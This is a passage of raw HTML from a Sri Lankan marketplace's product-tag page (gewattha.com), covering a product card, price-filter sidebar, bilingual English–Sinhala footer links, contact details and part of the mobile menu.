class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="https://gewattha.com/shop/roasted-curry-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_46122" data-quantity="1" data-title="Roasted Curry Powder" class="button product_type_variable add_to_cart_button" data-product_id="46122" data-product_sku="46122" aria-label="Select options for &ldquo;Roasted Curry Powder&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_46122" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></li>
</ul>
</div></div><aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12  catalog-sidebar">
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><i class="fas fa-globe"></i>  Connect The World <br> 

<i class="fas fa-shipping-fast"></i>                   Shipping Worldwide <br> 

<i class="fas fa-money-check"></i> Secure Payment <br>

<i class="fa fa-envira"></i> Bio & Healthy Products <br>

<i class="fas fa-home"></i> Earn From Home <br>

<i class="fa fa-female"></i>  Woman Business <br>

<i class="fa fa-dollar"></i> Earn Extra Income <br> 

<i class="fa fa-check-circle"></i> User Verified <br> 

<i class="fa fa-user-times"></i>  Fake Block <br> 

<i class="far fa-smile"></i>  Happy Users  <br> </div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><i style="font-size: 18px" class="icon-store"></i><span style="color: #000; padding-left: 10px">Sell on Gewattha.com </span><a href="http://gewattha.com/domestic-seller/">Register Now</a></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="woocommerce_price_filter-6" class="widget woocommerce widget_price_filter"><h4 class="widget-title">By price &#8211; මිළ</h4>
<form method="get" action="https://gewattha.com/product-tag/sri-lankan-species/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="60" data-min="60" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="590" data-max="590" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="gmw_search_form_widget-2" class="widget geo-my-wp widget-search-form"><h4 class="widget-title">Search Location</h4></div><div id="woocommerce_price_filter-11" class="widget woocommerce widget_price_filter"><h4 class="widget-title">By Price</h4>
<form method="get" action="https://gewattha.com/product-tag/sri-lankan-species/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="60" data-min="60" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="590" data-max="590" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- a87d836cd797c628da5a0e24caddb05f --></div></div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
<div class="mf-recently-products layout-1 footer-recently-viewed rv-full-width hide-empty load-ajax no-products" data-columns = 11 id="footer-recently-viewed"><div class="mf-loading"></div></div>		<div data-elementor-type="footer" data-elementor-id="42519" class="elementor elementor-42519 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9bb8c59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bb8c59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9793de7" data-id="9793de7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5caa5db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5caa5db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d5e30b" data-id="3d5e30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451cfaa elementor-widget elementor-widget-wp-widget-custom_html" data-id="451cfaa" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Contact Us</h4>

<div style="color:white">
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen">
Gewattha.com
<br>
</h3>
Lanka E Platform (Pvt) Ltd
<br>
121/AA,Batagama South, Kandana, Sri Lanka
<br>
<span 
                data-original-string="vTK03SD2kmHlrc3MwsvsXQ==d9cpKmM3zVWX3uR1Z734q9KKbkSB/F1NDje4CAhfbqmLdE="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen"> <br>
	Europe Agent 
	<br>
</h3>
	+33 753 493 885
<br>
35 Rue, BL 2, Olivier-Métra 75020 Paris, France
<br>  
<span 
                data-original-string="KbwU0vnnRhCi3vf+POHt/w==d9cNJ3KKSk+1opWswn1+bWQJDLOLtGA57OeLRjJ4aaGILA="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">al**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span> | <span 
                data-original-string="m6+aoFDUTlZn/awEAtEa9A==d9c2y8UaNOn05uofJWzUbH82rKueNMmYdYSrPk87j6jWIE="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-efa5af3 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="efa5af3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-09824e1" href="https://www.facebook.com/%E0%B6%9C%E0%B7%99%E0%B7%80%E0%B6%AD%E0%B7%8A%E0%B6%AD-%E0%B6%A9%E0%B7%9C%E0%B6%A7%E0%B7%8A-%E0%B6%9A%E0%B7%9C%E0%B6%B8%E0%B7%8A-103694685404767/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-a4d81e3" href="https://instagram.com/gewattha_comofficial?utm_medium=copy_link" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-e8304f7" href="https://www.linkedin.com/in/gewattha-lep-a51017223/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-b34d1ca" href="https://twitter.com/gewatthalep" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-ae857c2" href="https://www.youtube.com/channel/UCfl5Mj6H4yrs4HvtACte0dA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f126c05" data-id="f126c05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-650d330 elementor-widget elementor-widget-wp-widget-custom_html" data-id="650d330" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Business</h4>

<div class="myFooterDesign">
<a href="http://gewattha.com/about-us/" /> About Us</a><br>
<a href="http://gewattha.com/how-to-earn/">How To Earn</a><br>
<a href="http://gewattha.com/join-with-us/">Join With Us </a><br>
<a href="http://gewattha.com/contact/">Contact Us</a><br>
<a href="http://gewattha.com/advertise/">Advertise With Us</a><br>
<a href="http://gewattha.com/translation-service/"> Translation Service  </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cd999f2 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cd999f2" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ව්‍යාපාරික</h4>


<div class="myFooterDesign">
<a href="http://gewattha.com/about-%e0%b6%85%e0%b6%b4-%e0%b6%9c%e0%b7%90%e0%b6%b1/"> අප ගැන </a><br>
<a href="http://gewattha.com/how-to-earn-%e0%b6%86%e0%b6%af%e0%b7%8f%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%89%e0%b6%b4%e0%b6%ba%e0%b7%93%e0%b6%b8/">ආදායම් ඉපයීම</a><br>
<a href="http://gewattha.com/join-with-us-%e0%b6%91%e0%b6%9a%e0%b6%ad%e0%b7%94-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> එකතු වන්න</a><br>
<a href="http://gewattha.com/contact-%e0%b6%85%e0%b6%b4-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%b1%e0%b7%8a%e0%b6%b1/">අප අමතන්න </a><br>
<a href="http://gewattha.com/advertise-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%85-%e0%b6%9a%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> දැන්වීම් පළ කරන්න</a><br>
<a href="http://gewattha.com/translation-service-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81-%e0%b6%b7%e0%b7%8f%e0%b7%82%e0%b7%8f-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b6%b1/"> භාෂා පරිවර්තන </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7dfcc85" data-id="7dfcc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc8da95 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cc8da95" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Member Registration</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process/" />Registration Process </a><br>
<a href="http://gewattha.com/domestic-seller/">Domestic Seller </a><br>
<a href="http://gewattha.com/corporate-seller/">Corporate Seller </a><br>
<a href="http://gewattha.com/registered-buyer/" />Registered Buyer </a><br>
<a href="http://gewattha.com/seller-membership-fees/">Seller Membership Fees </a><br>
<a href="http://gewattha.com/career/">Jobs &amp; Internship  </a><br>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bbc35fe elementor-widget elementor-widget-wp-widget-custom_html" data-id="bbc35fe" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ලියාපදිංචි කිරීම</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">ලියාපදිංචි කිරීමේ පිළිවෙල </a><br>
<a href="http://gewattha.com/domestic-seller-%e0%b6%9c%e0%b7%98%e0%b7%84%e0%b7%8f%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb/">ගෘහස්ථ විකුණුම්කරු</a><br>
<a href="http://gewattha.com/corporate-seller-%e0%b6%86%e0%b6%ba%e0%b6%ad%e0%b6%b1%e0%b7%92%e0%b6%9a-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/"> ආයතනික විකුණුම්කරු</a><br>
<a href="http://gewattha.com/registered-buyer-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94/" />ලියාපදිංචි ගැණුම්කරු</a><br>
<a href="http://gewattha.com/seller-membership-fees-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%8f%e0%b6%b8%e0%b7%8f%e0%b6%a2%e0%b7%92%e0%b6%9a-%e0%b6%9c/">විකුනුම්කරණ සාමාජික ගාස්තු</a><br>
<a href="http://gewattha.com/jobs-internship-%e0%b6%bb%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b7%84%e0%b7%8f-%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%9a-%e0%b6%b4%e0%b7%94/">රැකියා හා සීමාවාසික පුහුණු </a><br>

</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5e1a37d" data-id="5e1a37d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef64260 elementor-widget elementor-widget-wp-widget-custom_html" data-id="ef64260" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> F.A.Q</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-a-seller/"> Become a Seller </a><br>
<a href="http://gewattha.com/become-a-buyer/">Become a Buyer </a><br>
<a href="http://gewattha.com/products-guidelines/">Product Guidelines</a><br>
<a href="http://gewattha.com/payments/">Payments</a><br>
<a href="http://gewattha.com/local-distribution-export/"> Local Distribution &amp; Export </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance-2/"> Forwarding And Insurance </a><br>










</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c93671 elementor-widget elementor-widget-wp-widget-custom_html" data-id="4c93671" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> නිතර අසන පැන</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-seller-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b7%99%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/" />විකුණුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/become-a-buyer-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/">ගැනුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/products-guidelines-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b6%b4%e0%b6%af%e0%b7%9a%e0%b7%81/">නිෂ්පාදන මාර්ගෝපදේශ</a><br>
<a href="http://gewattha.com/payments-%e0%b6%9c%e0%b7%99%e0%b7%80%e0%b7%93%e0%b6%b8/"> ගෙවීම</a><br>
<a href="http://gewattha.com/local-distribution-export-%e0%b6%af%e0%b7%9a%e0%b7%81%e0%b7%93%e0%b6%ba-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8-%e0%b7%84%e0%b7%8f-%e0%b6%85%e0%b6%b4/"> අපනයනය හා බෙදාහැරීම </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance/"> භාණ්ඩ යැවීම සහ රක්ෂණය  </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c993422" data-id="c993422" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3e6a5 elementor-widget elementor-widget-wp-widget-custom_html" data-id="7c3e6a5" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Users</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile/">Create Personal Profile </a><br>
<a href="http://gewattha.com/create-online-store/">Create Online Store</a><br>
<a href="http://gewattha.com/complaint/">Complaint &amp; Resolution </a><br>
<a href="http://gewattha.com/block-users/">Block Users</a><br>
<a href="http://gewattha.com/privacy-policy/">Privacy Policy</a><br>
<a href="http://gewattha.com/terms-conditions/">Terms &amp; Conditions </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ebf553 elementor-widget elementor-widget-wp-widget-custom_html" data-id="2ebf553" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> පරිශීලකයන්</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%b4%e0%b7%94%e0%b6%af%e0%b7%8a%e0%b6%9c%e0%b6%bd%e0%b7%92%e0%b6%9a-%e0%b6%9c%e0%b7%92/">අන්තර්ජාල ගිණුම සෑදීම</a><br>
<a href="http://gewattha.com/create-store-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%9c%e0%b7%92%e0%b6%ab%e0%b7%94%e0%b6%b8-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">අන්තර්ජාල වෙළඳසැල සෑදීම</a><br>
<a href="http://gewattha.com/complaint-%e0%b6%b4%e0%b7%90%e0%b6%b8%e0%b7%92%e0%b6%ab%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b6%b3%e0%b7%93%e0%b6%b8/">පැමිණිලි විසඳීම</a><br>
<a href="http://gewattha.com/block-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%81%e0%b7%93%e0%b6%bd%e0%b6%9a%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%84%e0%b6%b1%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">පරිශීලකයන් තහනම් කිරීම</a><br>
<a href="http://gewattha.com/privacy-policy-%e0%b6%bb%e0%b7%84%e0%b7%83%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%ad%e0%b7%8f-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ad%e0%b7%92%e0%b6%b4%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%ba/">පුද්ගලික භාවිතයන් </a><br>
<a href="http://gewattha.com/terms-%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b6%9a%e0%b7%9c%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%9a%e0%b7%83%e0%b7%92/">නියමයන් සහ කොන්දේසි</a>

</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b85eece elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b85eece" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b678105" data-id="b678105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abac30d elementor-widget elementor-widget-heading" data-id="abac30d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Copyright ©2021 Gewattha. All Rights Reserved.</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8369f8" data-id="b8369f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9aa0f9 elementor-widget elementor-widget-image" data-id="f9aa0f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="43" src="https://gewattha.com/wp-content/uploads/2021/11/payment-icon.png" class="attachment-full size-full wp-image-46896" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-gewattha" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37024"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Art කලා</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37030"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37025"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Animation &#8211; සජීවිකරණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37026"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">Drawing &#8211; ඇඳීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37027"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">Fashion Design &#8211; විලාසිතා නිර්මාණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37028"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">Graphic &#8211; ග්‍රැෆික්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37031"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37033"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/multimedia-%e0%b6%b6%e0%b7%84%e0%b7%94-%e0%b6%b8%e0%b7%8f%e0%b6%b0%e0%b7%8a%e2%80%8d%e0%b6%ba/">Multimedia &#8211; බහු මාධ්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37034"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/music-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad/">Music &#8211; සංගීත</a></li>
